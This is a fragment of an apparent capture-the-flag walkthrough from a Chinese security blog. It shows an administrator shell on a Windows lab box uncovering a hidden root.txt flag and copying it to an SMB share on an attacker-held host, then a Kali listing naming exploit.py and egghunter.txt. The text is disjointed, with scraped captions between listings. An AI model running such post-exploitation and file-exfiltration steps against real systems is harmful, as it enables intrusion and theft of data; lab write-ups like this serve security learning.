 Shell No. 1
Directory of C:\Users\Administrator\Desktop
03/11/2018  14:16    <DIR>          .
03/11/2018  14:16    <DIR>          ..
06/10/2018  15:38               697 chest.lnk
02/07/2018  12:56         3,579,384 hardentools.exe
05/07/2018  18:23               971 Immunity Debugger.lnk
3 File(s)      3,581,052 bytes
2 Dir(s)  18,292,510,720 bytes free
C:\Users\Administrator\Desktop>dir /r /ah
dir /r /ah
Volume in drive C has no label.
Volume Serial Number is 7882-4E78
Directory of C:\Users\Administrator\Desktop
06/10/2018  15:33             1,519 root.txt
7,294 root.txt:Zone.Identifier:$DATA
1 File(s)          1,519 bytes
0 Dir(s)  18,292,510,720 bytes free
C:\Users\Administrator\Desktop>attrib -h root.txt
attrib -h root.txt
C:\Users\Administrator\Desktop>copy root.txt \\10.10.14.10\share
copy root.txt \\10.10.14.10\share
1 file(s) copied.
C:\Users\Administrator\Desktop>copy root.txt:Zone.Identifier:$DATA \\10.10.14.10\share
copy root.txt:Zone.Identifier:$DATA \\10.10.14.10\share
root.txt:Zone.Identifier:$DATA
The filename, directory name, or volume label syntax is incorrect.
0 file(s) copied.
minion.jpg
swdsaomia
Google Chr
dayuBighead
R
Shell No. 1
root@kali:~/Desktop/dayuBighead# cd
root@kali:~/Desktop/dayuBighead/smb
新建文本文档.txt  exploit.py
egghunter.txt     important-re.txt
root@kali:~/Desktop/dayuBighead/smb
大余安全
https://blog.csdn.net/qq_34801745